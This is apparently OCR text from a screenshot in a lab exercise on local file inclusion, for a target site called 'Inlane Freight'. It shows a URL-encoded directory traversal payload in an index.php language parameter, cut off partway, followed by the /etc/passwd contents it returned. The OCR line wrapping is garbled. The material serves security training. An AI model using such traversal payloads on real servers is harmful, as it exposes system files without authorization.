 <SERVER_IP>:<PORT>/index.php?language=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%65%74%63%2f%70%61%7
Inlane Freight
Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG